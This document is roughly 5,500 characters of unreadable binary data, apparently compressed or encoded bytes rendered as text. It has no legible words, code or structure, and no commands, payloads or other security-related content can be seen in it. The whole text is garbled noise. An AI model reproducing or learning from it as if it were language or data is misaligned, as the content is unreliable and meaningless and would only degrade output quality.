�X�=�\���	�!N�A#rI�F'j���*��F| �6Ь[PyUҡQ%�0����V~�Qq�����%�7���v�O7��հ���AH��,H��bw�!?�VU�x�?>����"����*��ϿnB� �ZrCkh�YA���򭾓n�l����R�*���8�8�1�RP�! P�����I����h--��������Q�S;�_�|I������Q�B�FH�XO:_��� FSH���Wck0x�V���G�!��gr�ؕF����4�f�k f 
ը��4V0� �_5�p
���]�Z���ݸ�4T�
+�Y��iN��H��⋰&�@�z���4z1S�Ztظ��P�$�wH,�� �l~�v��Z���~8�j����j<�eX�#��l
<����
y�g!GC����`�An��=?�¯2�
�1��z��V�,�WUύ�s[-2G��; *_ ���& �O+۴��[��D^K�lc[���ڒｺ1)9�8��Ѵ�;�Y�GLx��\�TI�;�h�0�zU��EqC/ZKf��KMYu�#psֻ��Md;��.T�ч�;�H+�9%��1�3Z�x#�08�v]h�m���bL�'��C�ɤB��Q[I�ǀh�l���&�������=��IT���M��8pύ{'�[��s��@�����Ft8�`����0S�Z(��۾���
:�����H�$|���.��ThY�����꒜����C�.y���f����z����!����=q��:4ӂ�r���k��cU�E��^�� 拴ǺYpҞ?�z
�{=�	;E��
IbHUI����v��R�ȋGo
�����j�x�V��#�$j�.a��I�9S��ҝ�ld�e<0L��Җ�1���}s$��[o�P9v*#_2=I�+*����PIE�^�`��*�Q\�#$�:�k�xc��d�df�{��Ӛ�j�f7[���ar��;=!!ۓF�H^L�ʵ{I�@����ly�$�-���&Qy\׽�5������7i��{�V��[ �Z��-��wG���ƽ���"O"\U!�����]�mj,/�ݱr��� ٘~L���y��ל��1����s�5��|<7�t��1��c�ӥz��"�a���A����G�p1\a�쥚����V�$,��fw2�*�s[��4�T�����m)�]���c{7����u{�� �g��t�V��� �.��_E�ҫ���P����vrè��
��2)�9����X@ ��������O��cp���hq����p=�%|x�ܠ���ő�ъ)����;q�t�I�UW'{�6��TMm=�g
6�U�� k�Ƭ�^�	�<,	=)~�np�FwP�=$5t���@z��c��'����c��[�dl�_O�o
 �����P*�k �[٬c�9��ި�Ǝʜ�l�P��p����q5� 3)�����9< >�!Ib�*؅ �zc����g%�<cʵP�^vmL�Q�`�d�c��
�r8QF�]kX���+A�2����`*0c06n��9�*��h+�R�B�qM���<�'J���9#��޸�ne ��BW��3�e܊Ѱ&�z�h�;	�AD�K���b��kefDP������o��1$��LзG����L�v���,iE���m��{�}�*��+��t�ĄlI��*)ܨ�Ճ��q�jdP;P2�M2&�(X���|J���(�S����F�m}��������y�Oؿ��4TN�y4�+�ҍ��u���8����m���\iv�q��lW
	s��u�jiW��j7�{D���
�O����z⛍�vRF�B�dң�ԫ��F:�D=�;rh�������"c�����#�22�+�ڳ/´Q�m���.����Z��U(����@����V�	�X���"F�;��շ���֟�<U#�Ѡ�m��M@���&�);���.Sl���DsUI@1NE!Ȅgj�O�\T��+�<J[)�� |��mJ���rA�mv��9�����ժ?'{+ä1)��b;/CR왜��s�A)�Yry�m�i 5��٪E�Yڼ��+?�M嵼��b�����-hB�m	oZ� D�$QП{�hx�H�f`1�9����m}<8��?:}ᔘ�I�n6:`�Э�/����I��p� jt�wzvO]��1����TSMٓ�������+�KH�í�ǾF≰�.��^cC��ۨ�m|�4̓ǐ����g����C��kB@3�#�dNb#���ZD["�E����"]��O+
���Z�0\$�;��
*�=K��O���Ԝ�HsQZ*Prv�\�w���χ�N�5x�j��ģ�J�� ����Esw��"٨�L��sW�!Rk���.7g��N��os� r��B�h\b��c����C��kQe.mыe��2P��j[C�%���T\��6ȳ3�εD�-�i[�]�
���c���4�����8ð�8��1zfd�4�ö�*�Ɍep+�G�ٷ�th��I|��a�tA��4��G�@�PA�#��E��l�r����2�hl�0�-��ۖ�D�+l)#��iK�ܪ�i!~�x�3Uy����ɱ��4v�u",��:��<�V�Os_����Q�Qݶ����L�tۨ"�r�\:�`�CEk�x\`�1�ε�B���QHJ��}L�S4�5�jG!hM��KXW<(�5�MKP���bv��*�6��.1��F���F�ZE����2pE��$%��܂(� �NzV�D���6��Te������=F�;�4-̊�[t"�%`�/t�I�iL[�(���)-Ɠ2�D�l�+�%z�>b�ǗU"|�7q6ѱ �j��=��Q����n�{��j��4�?4I��l�#_:?F��t+���#�1YGU� �Qcw>�v�6��P~V)���nX�<�������Z��6�\d��b��iev����
T�E5�T�#+��Ri�zK��*�r�g�un�Ga��"���Ʉ��Ơէ��{΄ӣ�5a�kfk�v�7P$�X��ly��˱�"�q9�PU�f�r������V�Q��e!Xu������76� |͕|�c��j�1y>�.�8��c��j:I������N)�E0��������>�v��y�Kc�u�8=j��)I��o?�� J�h\�qe]��в0|�@7;�H�;���D�*��$^�T1�sG�5�05Q`�H�Y/l$<$^CY���ΪUX�ʩÇ�f\�e��Mo ��F�E��kCa�[�ʥ�1�:o_	��r�S���y\t����f���:�b21��z�>�T�j:��b@�*'�.�U���1�L��,���� y�8���H�+�����X���oC�h+T%���>�u�_=�7�Q~��Kk�N1�)F�j�!$$��*��Ҫ��`N
HN���JZ���Z�2*���#�� �I���qc׎����e8 ��j�|�9��Jc],��q[���&�7N HӄA�*|�2[��|�v�JvVP�m���#@�1��J�|`)��P<�gΥ���wj��rh���&c���oL~��Wf��ق��2����W�]^��X�߳z��i$:u�GV�SE'c;C'"�h�)T:�~vi�b�7������?��j���tKU�����p�b���	�����rMB>��)�[4]�f�DVvf=���'�7 �O�S�$��LP�MMX1�qT�����Q����;��Z<N�H紵�d���R�$�q ��Uæ�>�~�~�p��0O��7D�<�8̦�5��R��)�C������L�f�U���?�U.�sc��t>�/u4̸1��� �O݃��{�3ng�T�]����!�M��u���^�Q��<�q\l��i�r)v V��v&+Q#��]= +� �0��.�m��>x��&��T�s�7˛[tD�6� ��'�A?S^Vl���K���r�P7l{X4�kxFA�r?�~�� D����F�ܰ!oRH��i��/-�'c!>Yz���1�a��G#�Vs����p`��좵)���rNx��|_r'�Brd�T�!�deb(� �֞�.j��f:�}��V,��s@2����ĞY�:�g�4�R�I�NCy2�E3���R<N�Ā�a��^�qk�Y�\Րv��+���,�Y��ܩ ��SM;_�ad�(��d_�&/����cY��,�j��Md�q��+����Dzo$'��e�	����W8�)��9����2H�e�$y��~*GZ,K�_�^�k�L��Z��K ��R^hک��@�	'��Ai-{v2<
y�ݼj�pݰ$�]���액�t���N"��i�)�䀁"��BFFk���Y�z�:QH��lt#c�0��{�ܟ'Ŀ�����.gKgh���<�N� �>5g���C�� �qG����Cy$o-��y,C�bq�c9�3�>u���jz������EH����>�� >�_��GNNVؼ���P_ew�+�W�jr�Yp�S2}�N/�{&��+�F� 0�$��Ù�'���bJZȲn�\(�+z?�j 9��\^�T�&.A�S5�+��&r��u��r g �j��w�4Q�D�Dj������h� &K�O\Q��� e��i,���h�N|�*�$�=��������OL��M�Iphg�Ç*Ѯ�6Ť[� 59d���Krg����D��5�2�Cs�B��L��i��&L�Pz���D��*���:1W�Mi;G"�R��$���e&�F����F9�ʴ��I�i���[Y����p�Ǡ�7eF����藺���]��剕Uymđ�G�c����i��.<R���[5�N8��#�N���rs���ˍcN��{缍�Ѐ^<�'�8��Y�����|c�v,��v�,�]�=�:��F-l��)��#�N|�<��F�V�=��@��(�Ǩ�9�ֽO��/��; ��@H�#Ss<T��2�Tp@�Φ/��΀1^���ܩe@��_�f�.�%�H�x �����_$K�[��M���*�Q�������cQ<QJ��M����l$�(��۱�����V�J�Q�)I���1�࡮t�;�D��Ϩ�O�e�Of��&K$UoLR��2��<SD/C�F�of���-��,���Ovݿ����u�AݰenrM���e�2)F��o�s�qA$�ܠ�0.��7��
ƞ�9��fiމ�(W�9'��^E+�4��w��GJK�C�Y��@�TQ!�ƛ�C�kѢ��s4�;ڤ;Q�6C���X��<���i�o����/}:�C-��7�s�@��sҮ"�qm?A�&5�>���w]���4T���̀Gln���kh������U(^%Ҍz�H�-d\��bnA��*��y�TL @)0�c�C.����`'���ӝ�9�>f_�$��-	���RF�}ߩ�/���ddʷQ��u��m��=��:��> ���P���sV))!IS6:&�p�[iD q �յ��g��GϚ�Rk��"�EJ�g��� �h�k��#l��ѹ�Sh�B/��Z��� ~*j�}j���?Ĵ��^�e�� ��决q�U�J���S�t;h��%��$����b�/�L�'�+�\��5OҒh�) �TI���.Z,�0�Ek`VG�} �5f.���=��\H�J-o2H�*�s���8�of��].y'��������lF� 8Pw{��^A8�#��I��6��f���S,]юa-"� `/U��S�[K�k��d1�e���
7���9!c�zW Y��Emcy2#���B��R ��Q�Է�d�CA �n{������k@ '��f]�E���0.0M
9���\�q\�bz�&�\Y�!��#�K�L���j�F���g�9>��G�}(�Ve옍s�(�e^ ��o�ָ·�td�z��A�B(�;��F<@8�ǣ8�]����bq3���$�h|H���x���,e��^f'�yV� �)S�2x��l�K��]���X1LL[>;owqnAq4A���s��2ѯt�1��9�bı^C.A8'��j�����`���`˴@,�pvx*�Ǒ�<�}��j��I'�0�nv�f`���OL6=G�u�(��I�E�>���s�G<�2I$�SA($�C �}����$�'�Z, 9⡟ٕǤIC��Ի�S���g��ҢsX�G;���[u�q����@�O�P���oѱz#�mD���n5�&+��BB|����Ea�wV��*���ɤ|m�qc�7M�L�"�ݻ2N���Jd�Aq]�u� ��+����5g�6������!9������Ƹ���I9[��Mq�y��4E�,2��v+F#ݸ� T��&ԩ����O�J�[K]� żM��֌P5;v�%���k��+Y��z���y����N�h�k��J$aL�=*� 
�iC�]@Z�hLq��^���&3�5����(Y�\�zWH�� W0(B;\5���